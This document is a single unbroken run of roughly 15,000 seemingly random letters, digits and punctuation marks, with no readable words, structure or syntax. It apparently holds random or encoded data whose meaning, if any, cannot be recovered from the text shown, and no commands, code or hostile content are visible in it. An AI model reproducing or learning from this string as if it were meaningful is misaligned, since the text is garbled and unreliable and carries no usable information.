~nKzzEEwDo{yuJS]Ei^DIdhIIddu6iBLWEk^^qkk&QyOW6p)wO(xz]qhhS^OUWOS:x~ERSORJQqNNtW^k5{E-ppu^)TnR-)+7x^DRC{zi^dkpfd+Ddx(eCIRJ^S@(hEEk}{(6r)JoDii6F2:^--u~Ip~SLFF/Ii4xs9A;utEO2JyL00h%2i4wt+suW6wK4EIzEFC/k29xpu-y9]k~eJSE:xVCik||INU7y-Nx9TR06w);4|9@Bd-OphCK1~ppE5r-wk2@ODpJkCq}6DBFr:rT0OEn:TEYrd)6OD0(O~Bk5JJhiS_uB~/nnox_O2]&DAzF-;Us@kzd7xYyOJ:d1dpD-dL_t:VdKK{SOLL{D:zQ_RRh:C@1&(^__kF%piWKnT)Rrwq)X{-X(xRrIC)WhYr]NywRwSzxWI|o:I)WSq~+hk^ouwO%dEpSE|4|I~/6VNNryY)L0rukdC5|)dEeh6F46@YrI~yuoUtpnuTxxwSSBOBV]Ci1dWOD-5666xxxWYStSWx0:~DD40-2EqqCS^EB{eQyUw4o]fzr9IeIwhp0%K/XxwkOAU(:6XSEz:x1x;rIFy0WNOe]CII)EJ2NwxxT/ELnqne]wSD9r@edqI-h|dA+Wk@y-1O-Bo@SCwdCiqi+kEw^T1k7{+Oe~^k)TnWUV6(FpnE+}COy4SJidN@~~D47(SKEqu|V&p]^^:oUtEN{N0B0DXFVD||f7Uh+sNN@77ShS]nr~~(k;@]yr7dErBSYoO;KR4^|V+;(UIne90U{o2)/]O^BOU(_6-k|}-(irFOO%~Wo{B@uirYeRRhs44T0(/EoOK}exdqA5TfNy%R1SJ+nR@%O2&O9nAIIIAopf~2@4I]k|uOWu~_-:4]NpLUDk6zF;:IqYLqi}L2YBLe;6VV4|WrsKr6TnRyf(]0:V&X1pty-ERC9qi_r)]qzWkEwuwWxW4^&QJDD6)KBD;IYyU07DtN|n{VuwAOr-~4y-rF|^6x]w/prwfsxE;9oFw9uo~uEI-uD]WVWIdAtr]q2E~Uq%0rhU^UCytTEE;or^eYyz|9_1yp|L;rWE]Ltr9z5D2d4&OCQ|D-R{%Q:(IUzhu}XdpNIzAokLWxq_E6qEyxEBWkVV40wE{ShuzAq+ep|J++)Sh+iqqLJzA5W-T;9WQz{sOS/1IrSV0(E5}@-hnxiq9h/JBwVNOd+;p:R+u~+knB@^zWt;(9|];+TU6EFN0R0eB^^)s+|hnn9xdKnIrh^]z~VT_|C|~EiY2UzNA%pN@dh:kO:42wsEE66udpWC0zqBQhCr:En^4iE-@OJEUwVqzxCCqzYY0;Id(JrVL:Sr@/99t/TShJr&}Do^_7;z|&X]ez]W-:w-Upur)keu-BE9wA;5r6w5I-zyy7N-w%)rA5si]wK)D662EO:}F((F)d%99w7tII~1W}xo7}y_K@wVExRIk&^LrrAwNLD-VBprE%1zxX^U-kOE~4w;fyUCuIpyD(:ukuE-pDwIVnCr}7Eu6wR;uRknwkDND-r]~7WIB;TkWtiw6EdXWh~JIDwWD)WEB6;6E]iuIh+fUDIJ^YNS|(W-]e-69xVJ0R~40Wt~-OyYNY5hxxtuIp4:KR4}STWEY1&y7/BDNr&KBwh-OoUnun^u5+BwkpAz1WtrArs2](k|U+]i67]-ik5K0E|O%x|o:K7%@FJ~(~JNppq_EAkyUT4r_;-25zYi%urYoX-dte9+)&/KWqpWDU7^:6AFNIBEd16C7;4V9r/xY1s4C{zVB~w~yQ:d;f:-1SnOB}i)-wU;UFXNWosRUw2%{Lh5XquWwuN({srnEEpu;t47{WB}DO^^(ST_DJ^uACYqN5sOYD~RsusWiVL5|kuC^5:-6R~EuLy5EFF4^Ik)neOk%CB:i{y(4)]Wuhfo:+1J:KEQDyRiW{Jd|yzorLhwp]w+Sqr-UUIIdk+]rkpx6TfedTSpCxuUL-dF)@s5JV51AD)2BNrQX_E]YK:z&y;fqJ4KA}@kEiqihK6Euyr_EkixCuNB-pVw/qQ9hx(6~DKq:Q-(r;0}:weruN(4k-BfyoLN@(WrASxzFL_SEt}pVhWKfWpKfokWB}Ix4uRih0sD}DsV_y]O7LxEV)E6Lf%UD2_nIDrE%^DyI4uxpIVt@dULf{20%;1&%nxxI{YqxwLtIr}SBztBWrq_w^FkqUC6i)r@rTwNwXtSr|QXd}/n~(ws6C(@]D0VCJ]k9R;EJBi-SXIRW6wW{Lq0w7sLCJ6D2oEihoSJzo1SuCqIq0d]hsuUX^y+S+Ce7zK)V+7N}{x@|Dy_ESSDu|pL4^6o/uQWy7}Tw24hOD|ow2;sC+-{-0BLqe1shz&d_0%I4-p(/k-u;f@NS~S)i/KVB%uF(UUhoWTU;T9;sT-rUXi%K%%)_iVDDonsOJxf91nAIE+r(7DrfFTY~Dq;z5kISUQ|:x&|TS00R5d}|6{J^k-NdALOFw&-t4wk]xQ55(:o~KOVEe;Bt-Fi(Uh-;qd6tzrWEWuu2ze|trrtwLDo/p4urS@UhJ1^:EIdQpVS-B7]hX(}JqCrt79uruf(rrRhT-Y2ypo9iIdp5]1Ypu65E1rE7{wIBS^Ok1+6hxxupDRD;;oSn%WROF2YC-SX~xC;EWr~}K;eB-wx}V&~V}1@_D&XSyNOKOrEk;4pFWLEkNpAUTEENYki]O2}F1X;1%0//fC}R6KNd}CWhwA%nB7QEKUk/%7WiY6;qt0{is97sfQ:U6u14I6D6Ny}WnQ)V97FTtoB4ETQ~SD-1E/F:+ptwt(]Uu_YdN60Dxqthtp&Chhu|qiRu+X)1XDUy6;JU9OUr2_5u6+T)FSp~JI%C^Rw5ET-RuJF|uq]6qUY)NF}duJdW52sxtf@Tp7:Ry-Ax_h452Kkr]~s0+f@z_:^4_:q)L:qIOridq6CS65xoqJAxxn7K]57phnqzrhr6]s|h61(1y{EOwRwIp{~pLRATyTzr^~hKrySDrxeIzL1rO-;RIRnd^W(Rwd0TC-fupyLWWSiwXEuBwhBohRdOpWsUpqNIr0JIrQEwr}tpWC&Duxt/%Wut/Wu;Woz/_O+iyry6rrW^;wA|oon-0ry9rrQ-{RSQrrWtyrySDrWTowVOI-w6KKDDKxNr:ponDrW:(t1664nSO4KRY~uOyydTTd/XB{Uq}uI)}+uLxwJTKDh/owU7z6nFkTC(BhB^E){Cft(UYI)0{TB(prpzKRs0o61%0Rr&L1d9V1u/I46]pReV;~Nw{)p}W~EsyU@]IT&((SYWErf50T0C}u|5{p7RD60{-|uw-~~-^t-7B-pI]x(t:Rie_yuJo4x&On]J^1qLWwkettEi{DpQ@|%BY+A2{W7FD6}Xdoq)_~%C0R%pKu%hyrn-BBq7{5-fIry&WrNu@y^:/4_T+A;pdtkzO:TxzzyVeJ6pL~_1t]_tekpt^1OJ_qp12iOhE9r&D|hw]S+wRi6:QBxQX/zEiDT60Yry;Oi:4_rypNk:RT_N5;Jwr46uA~hEuEr0~wLN6ISxBp6xWwputC:]A-xreT6]|qp]s/pxt:WxzTrxzLwEkX6r|IDEx16xBeyuBVIwB5IQ{qx}@_y;9T6]&/pQk;p}oFLL/Ipw/(6u4/W}5uSFtExwoqyuVipSKALF-OII1WyS/@eks_I%/qzk%eyqOKrnkfqW&}z9)};seykFV|+;dV;rnrT_kd^kwFIBtArDx2LW%%y_DAEk-_hkdn_nyuE^;xS^@C^f7e{{]k|zR/e(SOCwt~hwt2%pD;nBx9k{S7tRx+pwXR]+E0du|q{d2opBDI:C2pe]5Sd+I+~y5p4C56&h^sSzTV4WupsJ~%nT~nUrTIuqrrV5]UXIqAT+iVxhTdA|r~Lo|FRiLwr-k~7pid2pzEUWyOnKD::ox:nrziqBi:)SBU7xW+pdqsuuqRXp6s|U616t;n%x]{BWzC-C:XkDpu5W_1%TpLhokw2Bwt|BOd(iw~]WCfkrTQ~rrutIu5OBRxrzzD~-w-quuriIpOK~O6wphI(Wuu{ph]NO:0C(rq1DFEXL:SFSD0wO~weir{DBRYKWuA|Bp42O^(10pBBDr44:Fft/Fy&6pRO/zpIrV)1ixONUBW]p2tnh+y-WY)-UDB/7~]BkDu;WYW-;txK%-|h7(LfqExBN^i~IBLkEzuQz_hT9ww9%yL7FUE7n(n9YW(qJSo|O:pUhKJzE(}Un9uysr)pkV{/KIJ0R6|95}ur{xBC_(p~XVDdEQxB]Yn]Lnxn-{+I}(dUJpDVWVnnsN)qotB(_-]7:Qrf9:E]eo~LUhy]L^u]{w)];_--zdWEBQiVW_u{)@nBpqE2/{U%qI}krRi@WTr]uku^5:1OSODEUud^FSR-W66x|:LWzL:x4{u-NoCWIih(C]iEi%pL0EoTK(QzhOOw}%zW-zOWeOtei^yyK/0Rtd6rupu]d}Wut(h6NeoDw_5~trOr{LC:6TFprrSrrzq6]~065~RpQ+U6uB5C|tIp;@ipQe/s||xDxyTp]2wEwu4pLB/;U10u]x^u)V9yr91xr/hp%%Q6u9Npu/Yw)X)0e/K6w&VIeyh6%XIsk-0_SL(qNL5qAQwEX{W+(T9s(T+A(R1&(hzrqB4WX]KqAoQ~Aip:q{FN(4zVqQ~Xf0e&(4Q}AS:;BuNs(wD~ei5t(}AsVYE|eU|te}7^^Nt29YqIfy^q({sE~7+tf|RJfR/BBt(S_oB0W/@I|~62Y}|VYrC&Ir40n@BAY4tsA}nVB{2FuCewWdT6Rnf|A{qJfw7%N&SOdunFWp-~6:z|4]d+-;qh~&BOKrWXQid2ouzJ)OrB6TJyThd0O6@F~T^Oh@U)zyp}zpJ:Tz&B~LTeFxnKx]1^5qR|TTXW-C471W511rEzWI1e0V~sxyKE}pwrfwftIuh+-udBN:0rE:TFqCI@Ir4BohiSxr%hIrphopC_Nr17xFtx]|Et1ryCyq4yrr6RWrNqCr}90Cqy)C}+S@47ip}%-AzCU@T_%-qo5h;~Cw}K(CRRIr(;F4dnUtIURJE7zepLJhX2{5|U@o4d%5F|As5KJJYr0s_+(e%%N0ws^k%Dd&fufxWfDxw2k&r]rEQ7NJ0%n}^-qE@pf;ry0;E|/d(Q57({/4JWT@f1^s~01NFnCz+e-XY;xkDUx}q1SyYV+qE6|:nn:%;yn]pr@NFoBnu_e1;y&hkAI(JVV_rdC%z|}fBq(0-SB;w5QEI]7^-@hVwOJIyqek6rToES0WWyS(okNOp+krzq^TIOdyWB^K1OJ_n-:k%x^NNSN(pLXCrL9N5N@Kd2r6]2w{E54Orx6(pu)pu^QzF_R1;rewJ64s]zwrI@F0Ly|2p-ByruEOy_5kLiXIq;1Ck]z~W~(VroBBWNkpWui{r~z:ouAEW~Ax]Lh/FN;yoy/TWo4V;ty)NXyft&R;tA|S@WtLtB&^W&2D%zU}_tnT+5%YrERnh5A//zdR9BIx:^IxLkIU6pkOqKSO1-f@@2ShNXf6d~WI7-De_-WV-1I4J&q]t~:eY)CBuErIddB5/n:h4uqus;f}{]9}22VJ~dop]X:QEI^%^+Ssw&eJw)e_5)5s0Vf7]|eUWJS}K9YArU56^4f}pVACxCLD6dRe7)W{wBk{)@kC]x+TuU7q26Aq5wLx^C7%5^Rh(:7/~qxoDwFW(_uUuSU2TDT]{0O2nR~+R4zO-4xSX5^)@dJJ_DV^F:p_(6tyrFwx;-JxA12^k}iN5Xp{/ru7t92;xLxz;6rT|hh7F1iJ0z6;W~t5BWrIqht@1CtWk+Oh&K-+drxk^n|NY6rXXeEFeQxuwtphA&rppYOpiEdOS_B0pIrr6xIp0AppLe:^fO15z]u~|)DuAN4rw@pV%r)u]_(dU5@OK~hC4srp_W5&]rN}(i]SNTyEtyn^DLUd:I_u^dpdQ&n+2EzIdQ%xy|_9:2;K:L_XKR;(dsY-K1;6W)DKh62sXS:KR:X}^-NSQF}UNT]ne&0(-i1sdi^KD}&rt5_{t:%AXCids:y9&uiqEIhdsp]((k^{py})9S6(d^%_A^Y0yd@_(fYx(J_T|9/0]_RyV]Y@W)T2RN-;FE^|BkO@+oL)|ID)dqrpo@6;^F^y^(U:V0VV&r%-xL{@|9phDDd]sekxnf}qQQ%]sSUC]1/KWBtC^Y6LOrJ}|_(}A2Adk12QpTw;BLS;_Eo+W~x_DThUf:KfkEE@;oq@WreVkEBKrw+pW+1Orz/hWQABWe}]FXsCLD2^k{4z]|yekS@(rw_;W/yu9rzrrWNzr|iterwX@+n@zyF2O%S:-92p@2Ok%eJ%nJ~f)dpFJu^_+u6dWxC&6~^W9zq|L/oKJt:QY:Q6UEiJ%y|5%Nn2@OV}sWernV9pe9uw_Fs9YLd/T-_(Adxq0fO+(rsdU@Tn_L(~{{ht/WRy7td6&pSQ/u2hYFXBh1qd7YR/_LU~}rtE%i_e^DL|%DLh%D&5t^dp@Rqd+BzA-SiL%4@XV4NspS0UQ67/}C40WduWAywkurEkxw(6K&42&iu+eLE;+pzz2rVJ2Qx5wx]rWdTd_q~)5^pq0+U(R-4~Y/Ffn2pYAEhO6Oe^XBu|{rxXOWrL&Rww{)ipr2hpnk::4O6AU%-9FdkTTxrB0QOe%|_VIp6WQ6r+BzuwirEIOrxR0Iry:rx:F@00R_6B7/|W2px-w6w1|6L+X-;Ar;eqyny&n6wrrYxyDx%y;dLrn(9YAuNdp{I@xT%2N)@27-d}IO)w9^INu):OLUDww]sJY1D}UEXusX:hF6):y1s:_o)Y57s4JA:5_1sLt)YzIQopnXV0SqT61Q5p:F9BQ)o}I2T6;7DW_fQ11Q%FX/^/6&7dsR0yx69{q;V{2pN7hWyTiDe]UyXy&s/&J&D(p]pY7fn]-uWBV]pu-ExJ~hE6EpzDhNi|SxE:;zE6qB:ExxrS~kuWupn;pO6W0pIkC+O|:zupo-zw|I0:;ThE&y^w|n{|N2Exdpz4no{y}|+Sk9ykz]ER/wWp4|JCddO):uxfY]xAzq|tDTnrxt5SznYQIRUL0deVt]Kz;hnr:EW@T+V2qCnOkiwrINkF]9|h2(XF)o2:WSIp(xrkpI|osD+{_hEokS69r(@W9hDs(J}zAy@prW]OI{}OErJ{Or&^AA::94oOrd]^pKJeR~no_yzEwUy-_kYEoLN^}pB9e4/JLwk]ULnwhT(V)I2RoLfy]KE@)]C}64Jz2)ST]kOB+0KVWhpK-o^4xDE;}|WKqk6uwWe1FLC6%dh@wu64UrhpD-NV-e%4-pfB0D4rhU|-w9y]9eyy(yODWDxxCroCW|Ek9yyyIr:6;ERrhhCwW79YNhh6yOLWKz+R66w-OSOLJ666TV^@zz+y-5W--p(76Crhp5:_;;krrJDO-B&EqS7y7BJIrTEi6)nWWN;eh6qq]yKkYkE~unn-&}WeX2SpDoKYkxw&oo++JS;B_qqhuukYxi&V@-UUnUwVq622&(:Kk;ee;oOp+{srOJC6WyzSW0R}@~|KzEx&tNONF(DV6hu/DW~Ar]xqCzBzBIe~~i~xu(hEE--O(WrpR:q6SIkwxVhoIWAtJCSBS_y0]u5|)&YUrJ;A7wuBK{%/IiBBEWfyBdR~x&]p1+Ny7FBA]fu;DIWBokDA)A5ptukVkARiDE]J&pxp~AFV~EWu9WULWI~W_C]]4BSQrB--+NJE0II]IIu~hxWWxrx;-{]]JSWfd]pIkdUiVUD&~_OWA(~944DriQ:5]twDK:h0y]::~A~6p%t;yuE)1ChRqLL(D~9DVnL/zd9uV7BSIyy00S2&&B}4n+fWVCBpW&ee:Nu&&|&QdrYYRK0n0E00Yw&CWBN1+(7}Nr0Skxr4||ICN-kySyhp/QO5qq7hILz^dY;97WWdW(02Fp6Cwti_ETy)tfFOO@x%FS22sLtiYiI~pz_n+EIIS^qo-fwxdY~(VnJ+Y]C]q;^n+z)kiVdCRe__W~LiC6hoOE&VV77O_fUYOU{KJpK6wC65|)Yh51;od;]IqJ1NFDy~kquq0JhdBEtJYxI{+}i]xJkyzxr7zSDxe+~:5xihuWAz1AErRT@{5k9z|}Fs}yk7rw}ERtwwS&LE((VTD{e/t4u|1eeVO&AAN+@FUAV&^9)T}hqKB/u9xx0Dh;ukuf)rhkWW6huxUWRDCId^+(9ROLdw~D-rSnDx2Lhop_exWWBrpd-7DVyre@TwrSJy4w/4~6rEkJII^JIBDyE5;Ww:NE-d4Ur6r1BDrJ/{WEe)E;TS~99N{uuViR{DI-9KrEW]5urw:C|2;U(h45q^Bo;uLEfW2C9UsLORNu@WrQn]k0Q1qkd7exwNzshU4/1pUJ/u+I}rhSO(^izB_({A4-{n(}wWzJ~s7JWF1VRz+r_EFE71K)9x:2;~sOxEx;9AzILXBq+&xO(opKs_(1+xUzf-nehDuInyoki(^;d0JOYf{S@NIKiVhtioh5UiwFhdE%q@}e:dh^OVRWzf5OLAzEiq-}7&pNsSTJW16TArOID+9pexAK2fOx~UonzW{416eNxEhW&O;E|+/^Ei^~x:4@r/1yAYRr2]^xTu0:yLRAux~/nT]YBWTptV(JiAhn_SriO6zE:{(yzAKUAX/:FO~fh@~UUREzuNixuxpt0huBddLr9+wuf0Qrt_RoWt@:(OWk;D-6QDerWy9Ru&opIrI9S+-+nuI-4qh2-xBQWyuV:nCV{VrBxY+EdNdTk-ihWC~^r(uT|Kd-sI^VU/sK|k40oDrWhxEE;O^yf2E2~W4:5I~UQ]5;UiB(Y+DhCx()o9:|h+KRJ}r/A:Nd75k}FIrAx0W9y}x&]0V^V7ezIOeOWiu^}d+u4DKFf;QiKXeAWqL|I0Vu]hKA9k:q+iA+|+~X1;w7+z)]_y^VBep^nBk+@qeQC-^T&y5f+4s}_qA:6STFeUQJ-]hU}k@tftY_zO}}Kz]kRUUIXkBAypDTSf{|L2~IVSL4hBY~|RhXA~Jr2xuI0t1qSDkdLkxE5qLhSw}i-)p}DdFs5}:rk~zrx+d:rhx;0(}C2pT(entS%UCS]zq|h6X4O+K@F/w;prfV7V)RAx65DOp6YyWy2ukpkz0whroiD6@y^^hYQQ;VSkh&yx-WI0S(S+C]i@yk/|uO-E~+r-~JVkELXI4x(Rhi2k;]]w|1Ip(0IRpxYS(0(@kuEsUuLN1p+wLJ0yo(nrrEtiKs;xKK4p%UBJo2Uk&Wh:EOE;-~p;|7tzh6NnJoTpJAJ-A&/Ws/o0RQO-r}5(wRIV4&t_iBF45i:/fxp66kwyKyn4VJYynX)1;-sD42;(Jo42YFLn4XC;(Q24J;kQ:dKeTNirN4o0}/Qd_61+IJi67)|tDX}CVk^rt7+~;-RNRB~U414^dAzsXz-uoe2RYOSCku+9(u+u|zO~p0O|xE+z4Np2;druCDn9}xzN(%q4t;Y|)S2A&5Ns:4r}1s&0hds}_xFiBDxOU/pui/D:Qursyyynn5tE:UhhtL{Ex{~2xu9eDJhx;X5EitI~rIw]5uAY4hhxd;yk^wdL]~XrIkORJh^krd)z%6hR)@u{IQfEIXpYyLuN0dUuI:~UuBp&uo:Beh0/szV9d2^Dyh-SyeETYuCK4~UCE/%d24E^h/%qNB/)~TIV5qV_i5uQ-n1;6|Yyz92q{y{nCz7;(}5|^fUX]+whB@F@Ad1VF-~%JdTA~IX9~VJ~N@@^to1T;n%TKqex~fBRy}W{q)4dUkERxiD(hBCJwXf}ITo}Vzsw]s:IOpd1rE+7CpxwADr6r4Dor)4&]{Yf90w:qhq2{wVqSw]I5Q6q%BxiA6Et|oR&V-s^RYYYEWpWzJrrS%BtsphpIC%Op@w6Ir~sDox-6|{]@JOo:IO]i9uALsiD)hByKTRtLUOiOdk5--};oVN|sq|9e/]Yk~2r)hRn_rwt+uuwSE1|R2;E/Q]hD%UwE&;-p6EeDLANyYt&_|:RJEkA5]ktY~&4q5Aiyo}yA&;iq(d5YqO_|:/R6riKq{/%QXX/X7we/1T24/QK@//%%y///57e/{CS-5i6h^ery2e5fdpEA:hsICLwy:6zUOrAWrDEAeiBf:SIB|DxydO-]:OOEukzy/TfrIUpxuzU]y&BEEf2]5u6+@Kiy-i6rrt|OyuXzr~SN0kzrWzSyEYuryNXrrJ0rES0Ew(WB&fn(E)sEr%1~y/YBBiEh_R&BrA9rEirE+txyW;9yr&7rWU7yzT{-thQAYoINirAAXSUA_n4ILxRrE6h]F6nWLk2IxnRIFCuER^Okwx6Ww/w]tIhK}Y::]r99Ix6kAyd{~Br_6uT)wyC(A-):Iy(rx9t-~9xy4y0wr(YI4USr}xf2^99xuU9U69C{2wQw2UA}@7qz&~R@^7T9q79x9WT-S72+x;d5k(hK~x/{26tN+6tf56tYt6/7s7d7^UhXIW&~Vp21rVsL6;dD}f)iEf)S2p1_R;J|E|:k|d}x9e~hR&(q}f:+Sp]dhd:{^p9f-hDuI-DW6Cw]-k&&Dr+AuuwJRruUTwxQ4|wfI|Ed+xeS9t/ku]F^4tIkqtVuDuNFwueTt(9&RuCs@uWxwY]2nx]TzIwi@u_^6wpV^)F6&-Uxuk~QqtiNSt-0puNVDS_US)/D:]9Yd+BWf~u^YL2LU0Dp^{^ow]Ar7p0uBoI9k(|W0ABVK(w]OEusxrpuTp&IC-CuffRDXyrpDo9rTEIdqE&u}pWh)LI~sy|uqIh{+q&]YNB~^+oJ~Q9u_RBU-~6]:qo_~{VUDL6;2o@Y:LC64S-q::nA:TUAXz-pDEx-)WJVS~qJ{+o{{A^6Eh^_DOrKyLiCrQ-NWUhErpDC]qTSNL+r+LWEUSOwIqwsWhADKr-r6dR9~~pixOV}}0o4fdk46_i4pTBwh@kr5h]r6dWIYEIi@yp~6{|/R0R7Rou|o_-A2Dr|)EDA9%oR7oo4SEI~6yu;t}}4@E6}DIISy@S;|}u7%xdIN+k-dQ@r_E;fpku(92R(FkD_9r)r)w}WVnxI)JdI-h(yU:drDyp~h;d-R5du(I4;|FsUCz_yW(|W+Xox~DKWEYtrWVOEEW]Etw&~R}TERk4r+nYEIh%r4]wB+}&+D&|V&}F(7iYNTBqitVX]9+(A^&pIs2Dy2OKWqUhLpR:N{E~rzW6^6WS_6W^^6+O_6+:^6zL_6z_^6tD_6tT^6y0_6y@^6No_6Ns6p^d;h(u^rFxUODu_Su0qV~]F}7}-nFxi-61+Uh9FyRS(uwU+5Tky/RW+fRiV)VL(J0SB]^fzNfkWEtp_yEeBdu|INp^k^uUidW}-rKK6-Ss]}Ao]s/A6uhLW&]AOw]EOzruprx9d4r9fDuunRw]fzu+d6uWzpuIqWx7R92pw9IITt2r4^kULiu(4:-(ozuiyqwqkoS~Dzk_C]y@7&ti9O2_@@kx:2u]:Dx:2ArUKRSun6uDNS-B_9Y):6y7;oYVOxrtfIr|wi~B0^9BW-uxC|~tt4r(@~94}u(Yy4yDC9UpqUqq9S(q)k~V&]7AK+6z9qVhOnq2Q]ihR+w6W5OuN|wu+x5_U)5_dJ5_5W5_555_5n5_{t5XyJ5X()5XfW5XFJ5XXt5XX:5Xp+LXD)LX{z5_x-+KUiV4X@U4DsJy;)q)9qWrQz;r]rz)C}Ju~~^J6C|&@wE/@-L+ptyrp:EIIop]Dz(6^~;JS^ID&|qItJOnpzu-nq:}yRzSz~;Sri+WD2USuJBADARDr5DI]-(-~tiC/1So@T_piLyr|d0r4ULp@KYr4UrhTw0o~UKrhBWUDt~h)O(nRCT~BOhrz-:~O~u+0erxDS(00~6U{dr+Dk-^Q_K]xEy~5_F2SV{V@_LnrY(I&XY@]SB}&wow{5B+01Kruw{rh2o|9UIu{@yT6IYnAw^ruOD2RR0I&UW9}uxK}fUU&Qyd{hJC&QOC7(h6r+-d;+D4JT{BL%qCO(pp1^%:%Xx)_4zt_TKIi5-5hsy)_1z55h;Iu)-)6:-d%sY5_1;5hs{5X{)Ex/Rk:/FTOzn/^oV+k/0K^KWW:/0D_14V^/@^^LS}yyDWkD5J^K7Nk4:w+:~E_^~Tq)E~LO}uz)]+Li|]:)DikS;fx4TwzFkB+}9hW|4h;u0OVuwtFrxtf6UeS)N]XruR{_Uz2roAL-iL+OyWIr1XOr{|OAAfyB%DqY@ENLISyV@|EWiXyyx9EwB2Lyn7rEf:Er-6W|AYp+)+ur-96fEz^fYur-zN]6E:dkwYA~kXOLBDWF}~S)uFrUf(kfzz-T::A5fWSu@DA~y7Ir~ryE(n]LLwkKN%~F{x6ndrr(IdErWskwyVxnnSEfnE;XwwVpVBU4DEdBz]+%x|^&iXE7/k|VrhNR9AO+(yQi9k@qUT&2X}oRi^RxVSYr+yr5zhLirQSJXr1|ryqIw16+T1Q:_xfp_yAIwWQF_wt~r+|7r10JT{h-wW}fw_6zTkTRwzA(wQEnr+AYwrJh5wE|+W(e_xkrxuLRTtfeTtfXTtkyru66rNyi_{z)xx;i_z5eTW0_X9IpTre:OtDnJyr:J%I1C0wApSC:pRInE-|UCJJur~N|XuFzX~CR^NdJu:J6ExUWux2iC()5p4y5LrJ{J&Chk&ThD4io-Dyup;&+kEUwux&Rux1DrzFrJA/R|VeIfun7]F:4u+e6ueoRD;J~Dx)/rxQD^kCx)+}xx+0ruW~i2/0IRS;phU@~B0rVJ--IJhShFUz~nK5RBRSoNVu]9up2+spY-O&qdq@XWui&op9k(|9@6Ce/o@0T6~&sV+RY9ruVEIu}W0B%V~/t+|tW:n(|n4xuyR{AQB~20pxTLuR49y|WS69}p2snBC-tO(AOA6N(DpTO:rW6IC7f:dW:L2wrx5492)6JBp4~BD}sCfA1CF||r(_Td(6)XfiVspw|-FA04y^r|1DCBf|BBp}D&I}}trDdo)^E&LR0IFCIWI;4kpwIyf^f4Q^f1Q^r|IToOrxd-I;4iQ|+EQ_TKDV+CpqR9)R-riw+/tTD]]Ju_TzuRr4~w{n9;ApyV0@r60DITueQk2-u6Y2eTzxdA+SQ@J;RzSW]qLxrtyquOdJIu2@2NTOF@01y{OT2rSzNq:EE~BrEx7yEn^Wt{TyQV{u}u%U}UqrB]pWrt0yE&SyW&I;0+0{E+xrWA+k~/I(](;;OEiV~EBL;K-rI1&_:qo2Y^)Juw~xqz)%~tE{-9)Wutuo-~wrd1)IrXDurz}WwkEEW;Xy-9erkF%S-A50ky|BWVWQBdEwVi]ItWSL(;6t9w]IWqBqVu1pEVF;^ifYW+7u]&T(7kq~]&]D;A5U]U~BKV|d6uEWnq+I1O}r(Y{(C:9Se4D2)LYOErstBT19z-61ST@eBJiKQ:5sW5(s-}rz{x}t&/yLx_xYC}^JYn&FFnN(6_xUInyUh5rd~T&~f4r&Cn-z;T1SJr-7f}Qudr2N%}U;fn+:/@q___x7CNKwrired+rVOKSeW@OR9dy75+NBxz-k+LJ;s;IJDry4kk-5WKTUWL}Usz;zYL;~fyN1np;4_IFL@4r(YtK9Sse|(I;UwJhh^rwB@&YVywwrw0dD+BVV6DIiNFtQpx9Bhu9Nwux/DCOWOzwx6B~i;I~F7]p^ss}0nk@eW^i|L-k^1I]nDr@SUdJ/1]i1_kUrikhV&oiqL&wt}Y:nO2RnIx10^RFKw]T~i~o+K]wD6}BhV}nin_DRkqf:puT2)9+Vd64;Rr{is(/RYJreBRK]A62QirN7ffKT^_]Uh(z+Fr]_:iUVrfpRfyp+{&ry49/yX|ey4&7ys1_UX7fA4t)6OBfC9-/yDXYhd-rN]2IVE|pT~CIq@sIrT-pwt(FIt-7w0B7iJW{^W5p%QV/fU5ef9CXuFrXA}w5RYSDF9&ff+s7fS&7fw7XrWrFh@D7f4|Xr~rf6OEXU{7/VuCpy47XN41e(neIrDD4:V|A^0w}Jw:FpEx]q}Q%^XRB:tDBSkSr+;%%%I/dBy{h9E5+X@z1k;d6LTO6:Twoz2URI:@Ot&N1E~ffo+qQ1U]0]1yLD;Az&psLr]0rxBBrI+WD|2(rt)-:|ox&Skh~7{JVyrA}Wrz)yy@syEz5yr&:yx:2r~s^(]x)2~Ctzf7+zfYXxrzqEEtttpdpFI;|KY2%2x2q6]hfrxQS0;]:7IfW5Ep0u~NX}XE]yEUT;J;JoTsD+CuQD+rQNzC~{yX+9ATnNp~US7wytN^+i~|6rTA;S|:-yE6~@;fV|u^:VpO1oI{Y)+KqxChpdV9duKID-TkCxUNdypdoW|VOy9;uL}%]^FVCxh~ULDB]];prz^x-BK9~iB@CNpR-qVF9CL^IzLr-}O2]xpIq_R-L@&~26sI-+S0Ud2x^hB5ASr}Fs)BhCBh4Vn7XFAdA]XV}@otXFWBREs)OuJpx-54:C})599/F~hKk/{Qw]p4+5yzzOYVQCf0KVOz}kWD&y0EntrRw:Yz2+)@1tyY5q)N)AAs):R-_I5p+qDr{Y9]Si(sh24n{^RYu|R92:sxFDOJL]QeWV&1f6S2XJ{oWIWuxpIW(:u9rry]wwBnTzphyRQN~~~kwuCre@@+6k2/FUqkk@:^OVUr(p:S~LExER4IIrWN9]urr:fuBrICxyCepkS0/;x+kS1r+Oy}hq6wRu;9zN9E]fYpprWQ]CkCxE{xL-xz(1)hoWF44q]hSx1@IWy&tyTrIpq]NeReuk:V}kd{E1I+Syy(;kCh2xx%xEttt{wrBLLp|:xkhu~W%EEzdLWBp|Dw/45oDrr~T]94hwC9E{Eru;nEI-0dEWhwC|{sBzeNwD6}rpp9nJpCqhff9kp;x_UD+U-}u:+rWWELO;i&;FwWr-dk&Jpq}uR^zIiNkqxFpDO6NNWWCB{)@SEYVB0:OoYBA^5++Uq:KqV22&46xd6h6xsz:z;-VLOJJKd6TF^LFWO@VpEdErLTd%VziTKnXruN^pUk^yL}we1xW]F5L{6LpiR6TrD|E1Wp+5yLoWBsx@4qiF(_-FxiINq14RstuyoELN-tY_VAJOAKKV0ostESDEu66UA~_uJyyWhhoO0q)S}((pE4WVwAkX;o5k@}|A2(q(0:U::&CKkzNK}KO1^557%xk@K5o-n)):XqOk___;YWCSKrdD|rtO&5E;^;;%n;ix9y{AIOt40B@LLuKR4S^{Q5y_JIr4/Q%Ce6eDr]~eXuu~AByErW}@1)II)Q^%Ux;Q/B0Wr64ErhC2~p{E;w&BwIp{BA&UTwB6rLSzyWWhKrDhyLBXC6C2I;;xxfyNxD6u(:e]]6r0tTyK+_EIU({Sk1~|wX9x_Q4]t@~{uouER:4CD4uI&5+z{w]r6rSRJN~EC||CL~W]@Nw%+-~I0Bxu]0YiB%YyryWu+AQ]E9k2V~pqh60BypiDVxE-FN(%pBOh0pp66hIqufF-dy;zJuWU]@BykS9B:in}dAVXziqTw/-T-4:(qN)FW|u7KEp(BTiCk-O~iSN;BJBUEzAd